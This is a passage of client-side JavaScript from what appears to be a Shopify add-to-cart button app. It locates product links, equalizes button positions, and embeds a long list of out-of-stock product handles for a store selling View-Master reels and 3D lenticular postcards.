				var link = $imageObject.closest("a");

				if (link.length == 0) {
					// get sibling link, because there was no parent
					var link = $imageObject.siblings('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('.product-card').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-grid-item').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-thumb').find('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('div[data-pf-type="MasterImage"][data-href*="products/"]');
					
					if (link.length > 0) {
						var parentLink = link.attr('data-href');
					}
				}
				if (link.length == 0) {
					link = $imageObject.closest('.type-product-grid-item').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.card--media').find('a').first();
				}
				if (link.length == 0) {
					link = $imageObject.closest('.grid-product__content').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('[id*="slideshow-template--"][id*="-slide"]').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('#facets-results li').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.product-holder .product-item').find('a').first();
				}
				
									if (typeof parentLink === 'undefined') {
						var parentLink = $(link).attr("href");
					}
								
				return parentLink;
			}

			var max_acceptable_top_offset = 110;
						
							if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Trademark 2') {
					max_acceptable_top_offset = 240;
				}
						
			function equalizeButtons(skipParent) {

				var max_top_offset = [];
				$.each($('.addtc-parent:not(.owl-item) .add-to-cart-quick'), function (key, addtc) {
					
					var $addtc = $(addtc);
					
					try {
						
						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}

						
						if ($addtc.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
						
						var key = Math.floor($addtc.closest('.addtc-parent').offset().top/100);
						
						var holderElement = $addtc;
						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (typeof max_top_offset[key] == 'undefined') {
							max_top_offset[key] = holderElement.position().top;
						} else if (max_top_offset[key] < holderElement.position().top) {
							max_top_offset[key] = holderElement.position().top;
						}
					} catch(e) {
						console.log(e);
					}
				});

				$.each($('.add-to-cart-quick'), function (key, addtc) {
					var $addtc = $(addtc);
					
					try {

						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}
						
						var holderElement = $addtc;

						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (holderElement.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
												
						if ($addtc.closest('.swiper-wrapper .cc-animate-init:not(.cc-animate-complete)').length) {
							// Skip equalization in swiper because of some animation (chocolatetrial)
							return true;
						}
						
						if (typeof skipParent != 'undefined') {
							if (holderElement.closest('.addtc-parent').closest(skipParent).length) {
								return true;
							}
						}
						
						var key = Math.floor(holderElement.closest('.addtc-parent').offset().top/100);

						if (typeof max_top_offset[key] != 'undefined') {

							var diff = max_top_offset[key] - holderElement.position().top;

							if (diff > 0 && diff < max_acceptable_top_offset && holderElement.closest('.addtc-parent').closest('.collage-grid__row').length == 0) {
								
								var margin_top = 4 + diff;

																
								if (margin_top>0) {
									var currentMarginTop = getComputedStyle(holderElement[0]).marginTop;								
									margin_top = Math.round(margin_top*100)/100;
									var predictedValue =  margin_top + 'px';
									
									if (predictedValue !== currentMarginTop) {
										holderElement.css({"margin-top":margin_top});
									}
								}

							}
													}
					
					} catch(e) {
						console.log(e);
					}
				});
			}
			
			var loopingImgs = false;			   
			function loopThroughImages() {
									
					if (loopingImgs == true) {
						return true;
					}
					loopingImgs = true;
					var buttonWasAdded = false;
					
					var max_top_offset = [];
					
					/*
					var productImageSelectors = [
						'img',
						'.collectionBlock-image',
						'.ais-hit--title a',
						'.placeholder-svg'
					];
					*/
					
					var productImageSelectors = [
						'img, .collectionBlock-image, .ais-hit--title a, .placeholder-svg, picture, video, [data-atc-product], .product-card a.full-width-link[data-product-card-link][href], .product-grid-item .background-size-cover[data-bgset], .product-grid-item [class*="collection__image"][data-bgset]',
						'[class="#column"] [class*="#product-card"][data-handle]'
					];
					
										
										
										
										
										
										
										
										
					// Loop through selectors for product images and find products
					for (var im = 0; im < productImageSelectors.length; im++) {
					
						$.each($(productImageSelectors[im]), function( index, imageObject ) {
							
							var $imageObject = $(imageObject);
							
																																if (//(typeof $imageObject.attr('data-rimg') === 'undefined' || $imageObject.attr('data-rimg') === false) && // data-rimg is a lazy image loader by pixelunion
										// When the image is not loaded, it's width will be of course 0
										$imageObject.width() == 0) {
										return true;
									}
														
							if ($imageObject.hasClass('addtc-np')) {
								// Skip images/elements which were already marked as not a product
								return true;
							}
							
							if ($imageObject.hasClass('addtc-hb')) {
								// Skip images/elements which already have the add to cart button added, because the .addtc-parent class can sometimes get removed by some scripts
								return true;
							}
							
							if ($imageObject.closest('.addtc-parent').length) {
								// Skip products that already have add to cart button
								return true;
							}
							
							if ($imageObject.closest('.gm-item').length) {
								// Ignore these gm-items, because they slow down the app repair-grademobile
								$imageObject.addClass('addtc-np');								
								return true;
							}
							
							var productHandle = isProduct(imageObject);

							if (productHandle != false && productHandle.indexOf('.') == -1 && productHandle !== '--skip-for-now--') {
								
								var isSoldOut = false;
								
																
								var isPreorder = false;
																
								
								var outOfStockHandles = {"abbey-of-orval-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"3d-reel-viewfindertm-focusing-viewer-new-red":1,"egypt-vintage-classic-view-master-3-reel-set-1980-views":1,"test":1,"red-cyan-3d-anaglyph-glasses-oversize-plastic-frame-new":1,"viewmaster-grand-canyon-national-park-a361-vintage-3-reel-packet-1970s-views":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s6a":1,"rio-de-janeiro-brazil-vintage-view-master-3-reel-packet-1960s-views-b058":1,"copy-of-rio-de-janeiro-brazil-vintage-classic-view-master-3-reel-packet-1960s-views":1,"hawaii-honolulu-waikiki-hula-dancers-vintage-classic-view-master-1950s-views":1,"copy-of-bahamas-vintage-classic-view-master-3-reel-packet-1960s-views-1":1,"black-beauty-view-master-3-reel-packet-1970s-vintage-pkt-d135f-bg4":1,"black-hills-of-south-dakota-vintage-classic-view-master-3-reel-packet-1960s":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1960s-views-a855":1,"anchorage-wilderness-beauty-eskimos-vintage-classic-view-master-3-reel-packet-1960s":1,"boulder-dam-nevada-scenic-auto-tour-1946-view-master-vintage-blue-ring-reel-no-6":1,"mailable-publication-print-viewer-new":1,"deluxe-stereo-print-viewer-lorgnette-new":1,"holmes-stereoscope-viewer-kit-leather-hood-folding-handle-new":1,"holmes-stereoscope-viewer-ground-glass-lenses-finished-assembled-new":1,"holmes-stereoscope-viewer-finished-assembled-new":1,"holmes-stereoscope-viewer-kit-leather-hood-pedestal-stand-new":1,"holmes-stereoscope-viewer-w-pedestal-ground-glass-lenses-finished-assembled-new":1,"multipurpose-pokescope\u00ae-stereo-viewer-new":1,"oh-wow-stereo-viewer-for-stereo-prints-pre-decorated-new":1,"squeeze-vue-viewer-for-stereo-prints-new":1,"stereo-lenses-6-3-4-focal-length-new":1,"yellow-multi-format-viewer-for-stereo-slides-new":1,"replacement-glass-lenses-pair-for-stereoscopes-new":1,"table-top-stereoscope-new":1,"copy-of-versatile-medium-format-mailable-viewer-prints-slides":1,"macro-stereo-lens-for-canon-3-4-frame-slr-cameras":1,"macro-stereo-lens-for-nikon-fuji-slr-cameras":1,"3-stereo-viewers-instructional-cd":1,"bulb-flash-for-realist-camera-vintage":1,"view-master-model-h-lighted-viewer-gaf-vintage-blue-w-embossed-logo":1,"view-master-model-c-viewer-vintage-black-bakelite":1,"view-master-model-e-viewer-vintage-brown":1,"view-master-model-d-viewer-vintage-reconditioned-black-with-logo-medallion":1,"copy-of-view-master\u00ae-vintage-model-g-viewer-beige":1,"bulb-bvb-for-30-watt-sawyers-junior-and-standard-projectors-one-contact-point":1,"bulb-bvr-for-30-watt-polystyrene-projector-two-contact-points":1,"copy-of-bulb-projector-bmg-gaf-talking-view-master-projector":1,"original-single-reel-sleeves-for-sawyers-view-master-reels-diamond-style-vintage":1,"spee-d-pocket-expanding-tool-for-reel-mounts-new":1,"giraffe-3d-lenticular-postcard-greeting-cardd-new":1,"hippopotamus-3d-lenticular-postcard-greeting-cardd-new":1,"southwest-african-lioness-3d-lenticular-postcard-greeting-card-new":1,"koala-3d-lenticular-postcard-greeting-cardd-new":1,"bald-eagle-3d-lenticular-postcard-greeting-card":1,"red-squirrel-3d-lenticular-postcard-greeting-cardd-new":1,"ankylosaurus-dinosaur-3d-action-lenticular-postcard-greeting-card-new":1,"polar-bear-mother-with-cubs-3d-lenticular-postcard-greeting-cardd-new":1,"emperor-penguin-and-chick-3d-lenticular-postcard-greeting-card-new":1,"cheetah-mother-and-cub-3d-lenticular-postcard-greeting-cardd-new":1,"humpback-whale-breaching-3d-lenticular-postcard-greeting-card-new":1,"caribou-in-denali-national-park-alaska-3d-lenticular-postcard-greeting-cardd-new":1,"tyrannosaurus-rex-attacking-dinosaur-3d-lenticular-postcard-greeting-card-new":1,"tower-bridge-by-day-and-night-3d-action-lenticular-postcard-greeting-card-new":1,"big-ben-and-red-bus-3d-lenticular-postcard-greeting-card-new":1,"love-3d-action-lenticular-postcard-greeting-card-new":1,"life-is-colorful-3d-action-lenticular-postcard-greeting-card-new":1,"golden-retriever-puppy-with-rose-3d-lenticular-postcard-greeting-card-new":1,"polar-bears-relaxing-3d-lenticular-oversize-postcard-greeting-cardd-new":1,"petersens-rock-gardens-redmond-oregon-vintage-classic-view-master-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-vintage-view-master-3-reel-packet-1950s-views":1,"hunters-of-the-plains-american-indian-series":1,"lake-louise-canadian-rockies-vintage-classic-viewmaster":1,"banff-canadian-rockies-vintage-classic-view-masterr-3-reel-packet-1950s-view":1,"butchart-gardens-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"upper-canada-village-ft-henry-ontario-canada-view-master-vintage-3-reel-packet-1960s-views-a033":1,"agnolo-bronzino-allegory-of-venus-3d-lenticular-postcard-greeting-card":1,"antonio-caneletto-old-masters-3d-lenticular-postcard-greeting-card":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1950s-views-a036":1,"paul-gauguin-day-of-the-gods-3d-lenticular-postcard-greeting-card":1,"gustav-klimt-mother-and-child-part-of-the-three-ages-of-woman-3d-lenticular-postcard-greeting-card":1,"montreal-expo-67-general-tour-view-master-vintage-3-reel-packet-1960s-views-as071":1,"sandro-botticelli-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"horse-face-close-up-3d-lenticular-postcard-greeting-card-new":1,"bouquet-of-flowers-with-an-ivy-branch-3d-lenticular-postcard-greeting-card-new":1,"vincent-van-gogh-cafe-terrace-at-night-3d-lenticular-postcard-greeting-card":1,"alabama-state-view-master-3-reel-packet-1950s-views-vintage-pkt-ala123-s3":1,"katsushika-hokusai-great-wave-off-kanagawa-3d-lenticular-postcard-greeting-card":1,"flower-cake-with-candles-3d-lenticular-postcard-greeting-card-new":1,"jean-leon-gerome-slave-market-3d-lenticular-postcard-greeting-card":1,"arizona-view-master-3-reel-packet-1950s-views-vintage-pkt-az123-s3":1,"caravaggio-amor-victorious-love-3d-lenticular-postcard-greeting-card":1,"chicago-city-view-master-3-reel-packet-1950s-views-vintage-pkt-chi-s3":1,"colorado-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"delaware-state-view-master-3-reel-packet-1950s-views-vintage-pkt-de-s3":1,"idaho-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"claude-monet-the-water-lily-pond-3d-lenticular-postcard-greeting-card-new":1,"louisiana-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"maine-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-me123-s3":1,"massachusetts-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-ma123-s3":1,"albrecht-durer-self-portrait-3d-lenticular-postcard-greeting-card":1,"michigan-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mi123-s3":1,"jean-leon-gerome-diogenes-3d-lenticular-postcard-greeting-card":1,"william-adolphe-bouguereau-the-first-kiss-lamour-et-psyche-enfants-3d-lenticular-postcard-greeting-card":1,"flowers-in-between-ice-cream-cones-3d-lenticular-postcard-greeting-card-new":1,"alexandre-cabanel-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"henri-rousseau-the-dream-3d-lenticular-postcard-greeting-card":1,"pietet-bruegel-the-tower-of-babel-3d-lenticular-postcard-greeting-card":1,"view-master-model-e-vintage-black-with-red-pull":1,"view-master\u00ae-vintage-model-e-viewer-black-with-red-pull":1,"view-master-stand-for-model-c-viewer-and-light-attachment-vintage":1,"copy-of-view-master\u00ae-vintage-model-b-black-viewer":1,"eskimos-of-alaska-view-master-vintage-3-reel-packet-1950s-views-pkt-a102-s4":1,"minnesota-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mn123-s3":1,"new-hampshire-state-view-master-vintage-3-reel-packet-1950s-views-pkt-nh123-s3":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120":1,"ohio-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"domenico-ghirlandaio-adoration-of-the-sheperds-part-3d-lenticular-postcard-greeting-card":1,"gecko-lizard-geico-3d-lenticular-postcard-greeting-card-new":1,"hamster-3d-lenticular-postcard-greeting-card-new-1":1,"viewmaster-vermont-vacationland-series-vintage-3-reel-packet-1950s-views":1,"reno-virginia-city-view-master-3-reel-packet-1970s-views-vintage-pkt-a157-g6mint":1,"robots-3d-lenticular-postcard-greeting-card-new":1,"pierre-auguste-renoir-after-the-bath-3d-lenticular-postcard-greeting-card":1,"fabulous-las-vegas-strip-view-master-vintage-3-reel-packet-1970s-views-pkt-a160-g1a":1,"graf-zeppelin-airship-3d-lenticular-postcard-greeting-card-new":1,"buttercup-flower-3d-lenticular-postcard-greeting-card-new":1,"yellow-tulips-in-blue-vase-flowers-3d-lenticular-postcard-greeting-card-new":1,"airships-graf-zeppelin-3d-lenticular-postcard-greeting-card-new":1,"kaiserin-elisabeth-austria-winterhalter-3d-lenticular-postcard-greeting-card":1,"anton-von-werner-the-red-prince-3d-lenticular-postcard-greeting-card":1,"fire-engine-on-street-3d-lenticular-postcard-greeting-card-new":1,"metamorphic-head-3d-lenticular-postcard-greeting-card":1,"hans-thoma-german-paintere-3d-lenticular-postcard-greeting-card":1,"vincent-van-gogh-sunflowers-3d-lenticular-postcard-greeting-card":1,"copy-of-california-vintage-classic-viewmaster-3-reel-packet-1950s-views":1,"hans-thoma-german-painter-june-3d-lenticular-postcard-greeting-card-1":1,"juan-carlos-espejo-casablancafilm-3d-lenticular-postcard-greeting-card":1,"main-street-usa-disneyland-view-maste-vintage-3-reel-packet-1960s-views-a175":1,"main-street-u-s-a-primeval-world-disneyland-view-master-vintage-3-reel-packet-1960s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176-4":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-g3ex":1,"view-master-model-g-viewer-vintage-albino-with-original-box":1,"blue-boy-by-thomas-gainsborough-3d-lenticular-postcard-greeting-card":1,"lady-with-red-umbrella-3d-lenticular-postcard-greeting-card":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views":1,"roosters-and-chickens-3d-lenticular-postcard-greeting-card-new":1,"bauhaus-oskar-schlemmer-3d-lenticular-postcard-greeting-card-new":1,"rocket-3d-lenticular-postcard-greeting-card-new":1,"new-york-city-vacationland-serie-view-master-3-reel-packet-1950s-views-vintage-pkt-nyc-s3":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178-1":1,"copy-of-pacific-coast-california-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"hearst-castle-california-view-master-3-reel-packet-1950s-views-vintage-pkt-a190-s5":1,"copy-of-marineland-of-the-pacific-packet-no-2-palos-verdes-ca-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"copy-of-magic-mountain-valencia-california-vintage-classic-viewmaster-3-reel-packet-1970s-views":1,"san-francisco-tour-no-3-view-master-3-reel-packet-1970s-views-vintage-pkt-a219-v1ank":1,"lion-country-safari-california-view-master-3-reel-packet-1970s-views-vintage-pkt-a231-g3b":1,"sleeping-cat-3d-lenticular-postcard-greeting-card-new":1,"michelangelo-the-hands-of-god-and-adam-3d-lenticular-postcard-greeting-card":1,"dandelion-animated-3d-lenticular-postcard-greeting-card-new":1,"wyoming-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"great-smokies-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-grsm-s3":1,"decoder-glasses-red-reveal":1,"karnak-temple-3d-lenticular-postcard-greeting-card":1,"egyptian-3d-lenticular-postcard-greeting-card":1,"italy-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"mary-cassatt-mother-and-child-banjo-lesson-3d-lenticular-postcard-greeting-card":1,"fire-burning-3d-lenticular-postcard-greeting-card":1,"gustav-klimt-agyptische-altitalienische-3d-lenticular-postcard-greeting-card":1,"france-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"germany-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"people-of-russia-view-master-vintage-3-reel-packet-1950s-views-pkt-peo-rus-s3":1,"philadelphia-and-valley-forge-pennsylvania-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-view-master-vintage-3-reel-packet-1950s-views-pkt-bscout-s3d":1,"giuseppe-arcimboldo-sommer-winter-3d-lenticular-postcard-greeting-card":1,"banff-canadian-rockies-view-master-vintage-3-reel-packet-1950s-views-a004":1,"british-columbia-canada-vintage-classic-view-masterr-3-reel-packet-1960-s-views-a-014":1,"ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1960s-views-a059":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177-1":1,"venice-canale-grande-italy-old-masters-3d-lenticular-postcard-greeting-card":1,"knotts-berry-farm-2-and-ghost-town-view-master-vintage-3-reel-packet":1,"knotts-berry-farm-and-ghost-town-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"portland-zoo-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a252-s5":1,"central-ontario-canada-view-master-vintage-3-reel-packet-1950s-pkt-cen-ont-s3":1,"eastern-ontatio-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"mount-rainier-national-park-washington-view-master-3-reel-packet-1950s-views-vintage-pkt-a271-s5":1,"seattle-center-view-master-3-reel-packet-1970s-views-vintage-pkt-a276-g1b":1,"copy-of-seattle-center-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a296-s4":1,"grand-teton-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a307-s3":1,"yellowstone-national-park-north-view-mater-3-reel-packet-1960s-views-vintage-pkt-a309-g1a":1,"copy-of-yellowstone-national-park-north-vintage-classic-viewmasterr-3-reel-packet-1960s-views-3":1,"niagara-peninsula-and-southwestern-ontario-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"montreal-quebec-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"copy-of-pikes-peak-colorado-vintage-classic-viewmasterr-3-reel-packet-1940s-views":1,"copy-of-pikes-peak-garden-of-gods-cave-of-winds-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"rocky-mountain-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a322-s6a":1,"copy-of-rocky-mountain-national-park-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"denver-mountain-parks-and-denver-vintage-view-master-3-reel-packet-1970s-views-pkt-a324-g3b":1,"mesa-verde-national-park-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"north-pole-colorado-view-master-3-reel-packet-1970s-views-vintage-pkt-a333-g5b":1,"viewmaster-grand-canyon-north-rim-arizona-a362-vintage-3-reel-packet-1960s-views":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s5":1,"copy-of-lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1950s-views-1":1,"green-magenta-wings":1,"copy-of-monitor-blue":1,"copy-of-green-magenta":1,"sample":1,"sample1":1,"speedspecstm-plastic-frame-analyph-3d-glasses-red-cyan":1,"magenta-and-green":1,"coraline":1,"copy-of-coraline":1,"copy-of-bloody-valentine":1,"copy-of-sea-monsters":1,"copy-of-p-olar-express":1,"fabulous-las-vegas-strip-view-master-3-reel-packet-1970s-views-vintage-eco-a160-g3c":1,"hawaii-the-orchid-island-view-master-3-reel-packet-1970s-views-vintage-pkt-a127-g3b":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reel-packet-1950s-views-a121":1,"st-louis-riverfront-view-master-3-reel-packet-1970s-views-vintage-pkt-a456-g3b":1,"cambodia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brazil-view-master-vintage-3-reel-packet-1960s-views-pkt-b057-s6a":1,"chile-vintage-view-master-3-reel-packet-1960s-views-b079":1,"ecuador-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"worlds-of-fun-kansas-city-missouri-view-master-3-reel-packet-1970s-views-vintage-pkt-a461-g3a":1,"south-africa-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-b124-s6a":1,"copy-of-worlds-of-fun-kansas-city-missouri-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"war-between-the-states-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"miracle-of-jesus-vintage-classic-view-masterr-3-reel-packet-1950s-pkt-b878-s4":1,"germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"prehistoric-animals-vintage-classic-view-masterr-3-reel-packet-1960s":1,"secret-from-space-tom-corbett-vintage-classic-view-masterr-3-reel-packet-1960s-pkt-b581-s5":1,"americas-man-in-space-vintage-classic-view-masterr-3-reel-packet-1960s":1,"man-on-the-moon-vintage-classic-view-masterr-3-reel-packet-1960s":1,"missouri-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"fantasland":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a179":1,"black-hills-and-badlands-natl-monument-view-master-3-reel-packet-1950s-views-vintage-pkt-a486-s4v2":1,"black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"copy-of-black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"lourdes-and-the-pyrenees-view-master-vintage-3-reel-packet-1950s-views-pkt-lourd-bs2":1,"badlands-national-monument-view-master-3-reel-packet-1960s-views-vintage-pkt-a489-g3b":1,"copy-of-badlands-national-monument-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"maritime-provinces-view-master-vintage-3-reel-packet-1950s-views-pkt-mpro-s3d":1,"chicago-view-master-3-reel-packet-1970s-views-vintage-pkt-a551-g3b":1,"lincolnland-springfield-new-salem-view-master-3-reel-packet-1970s-views-vintage-pkt-a557-g3a":1,"michigan-map-series-view-master-3-reel-packet-1960s-views-vintage-pkt-a580-s6az":1,"detroit-zoo-detroit-michigan-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-s6":1,"pennsylvania-dutch-and-amish-country-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"vallee-de-la-semois-view-master-vintage-3-reel-packet-1960s-views-eco-c352fn-bs6":1,"hershey-estates-hershey-pa-view-master-3-reel-packet-1970s-views-vintage-eco-a637-g3ab":1,"new-york-city-sight-seeing-tour-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-g1b":1,"corning-glass-center-new-york-view-master-vintage-3-reel-packet-1970s-views-a666":1,"old-fort-niagara-youngstown-vintage-viewmaster-3-reel-packet-1950s-views":1,"vermont-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-a690-s6a":1,"maine-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"boston-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"copy-of-historic-boston-americas-bicentennial-celebration-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"copy-of-mystic-seaport-mystic-connecticut-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"jungle-habitat-in-west-milford-n-j-view-master-vintage-3-reel-packet-1970s-views-a763":1,"annapolis-u-s-naval-academy-view-master-3-reel-packet-1960s-views-vintage-pkt-a783-g1am":1,"washington-view-master-3-reel-packet-1960s-views-vintage-pkt-a790-s6":1,"las-vegas-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cz":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-eco-a156-g1-g2":1,"mysterious-peking-and-shanghai-china-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"smithsonian-institution-2-washington-d-c-vintage-classic-view-master\u00ae-3-reel-packet-1970s-views":1,"beautiful-washington-a800-view-master-vintage-3-reel-packet-1970s-views-a800":1,"beautiful-washington-d-c-view-master-3-reel-packet-1960s-views-vintage-pkt-a800-g1a":1,"colonial-williamsburg-virginia-view-master-3-reel-packet-1970s-views-vintage-pkt-a813-g3a":1,"lookout-mountain-tennessee-view-master3-reel-packet-1970s-views-vintage-pkt-a876-g3a":1,"atlanta-view-master-vintage-3-reel-packet-1960s-views-a916":1,"tennessee-vacationland-series-view-master-3-reel-packet-1950s-views-vintage-pkt-a875-s4":1,"copy-of-great-smoky-mountains-national-park-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"callaway-gardens-pine-mountain-view-master-3-reel-packet-1960s-views-vintage-pkt-a919-g3a":1,"new-york-worlds-fair-industrial-area-vintage-view-master-3-reel-packet-1960s":1,"federal-and-state-area-viewmaster-3-reel-packet-1960s-views-vintage-a674-s6":1,"lion-country-safari-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a923-g3a":1,"walt-disney-world-america-on-parade-view-master-3-reel-packet-1970s-views-vintage-pkt-a954-g5a":1,"copy-of-busch-gardens-boma-small-animal-enclosure-tampa-florida-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-florida-guided-picture-tour-map-variant-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-beautiful-cypress-gardens-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"parrot-jungle-no-1-miami-florida-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a965-s5":1,"copy-of-parrot-jungle-packet-no-2-bird-performance-vintage-classic-view-masterr-3-reel-packet-1970s-views-1":1,"busch-gardens-wild-animal-kingdom-view-master-3-reel-packet-1960s-views-vintage-pkt-a979-g1a":1,"busch-gardens-wild-animal-kingdom-vintage-view-master-3-reel-packet-1960s-views-a979":1,"copy-of-busch-gardens-wild-animal-kingdom-vintage-classic-view-masterr-3-reel-packet-1960s-views-2":1,"copy-of-busch-gardens-tampa-florida-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"ringling-museums-sarasota-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a994-g1a":1,"ringling-museums-sarasota-florida-vintage-classic-view-master-3-reel-packet-1970s-views":1,"mexico-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"bermuda-vintage-classic-view-master-3-reel-packet-1960s-views":1,"bermuda-vintage-classic-view-master-3-reel-packet-1970s-views":1,"historic-puerto-rico-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brave-eagle-chief-of-the-cheyennes-view-master-3-reel-packet-1950s-vintage-pkt-bra-eag-bs3":1,"wisconsin-map-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"arizona-map-series-vintage-view-master-3-reel-packet-1960s-views-a360":1,"illinois-map-series-vintage-3-reel-packet-1960s-views-pkt-a550-g1a":1,"michigan-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"missouri-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"ohio-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"maryland-vintage-classic-view-masterr-3-reel-packet-1